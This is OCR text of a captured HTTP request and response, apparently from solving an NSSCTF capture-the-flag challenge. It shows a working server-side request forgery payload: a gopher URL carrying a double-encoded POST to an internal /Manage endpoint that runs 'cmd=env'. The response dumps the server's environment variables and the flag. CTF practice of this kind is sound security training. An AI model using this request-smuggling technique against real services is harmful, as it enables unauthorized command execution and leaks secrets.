 Request
Pretty Raw Hex \n
1 GET /Gopher?url=
gopher://127.0.0.2:8000/_%25%35%30%25%34%66%25%35%33%25
%35%34%25%32%30%25%32%66%25%34%64%25%36%31%25%36%65%25%
36%31%25%36%37%25%36%35%25%32%30%25%34%38%25%35%34%25%3
5%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30
%64%25%30%61%25%36%38%25%36%66%25%37%33%25%37%34%25%33%
61%25%33%31%25%33%32%25%33%37%25%32%65%25%33%30%25%32%6
5%25%33%30%25%32%65%25%33%31%25%30%64%25%30%61%25%34%33
%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%
25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%2
5%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25
%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%
37%38%25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25%3
6%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37
%32%25%36%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%
34%25%36%35%25%36%34%25%30%64%25%30%61%25%34%33%25%36%6
6%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64
%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%
25%33%61%25%33%37%25%30%64%25%30%61%25%30%64%25%30%61%2
5%36%33%25%36%64%25%36%34%25%33%64%25%36%35%25%36%65%25
%37%36 HTTP/1.1
2 Host: node6.anna.nssctf.cn:20492
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1741009246,1741076442,1741136303,1741415528; HMACCOUNT=
E9B81A768F897F7D;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1742958891
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.21
3 Date: Wed, 26 Mar 2025 03:17:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 528
6 Connection: close
7
8 HTTP/1.1 200 OK
9 Server: Werkzeug/3.1.3 Python/3.9.21
10 Date: Wed, 26 Mar 2025 03:17:55 GMT
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 361
13 Connection: close
14
15 HOSTNAME=dd0c598f20b34a94
16 HOME=/root
17 GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
18 PYTHON_SHA256=3126f59592c9b0d798584755f2bf7b081fa1ca35c
e7a6fea980108d752a05bb1
19 WERKZEUG_SERVER_FD=3
20 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr
/sbin:/usr/bin:/sbin:/bin
21 LANG=C.UTF-8
22 PYTHON_VERSION=3.9.21
23 PWD=/app
24 FLAG=NSSCTF{74ed63c8-1dca-4fda-bcec-e0394816c6df}
25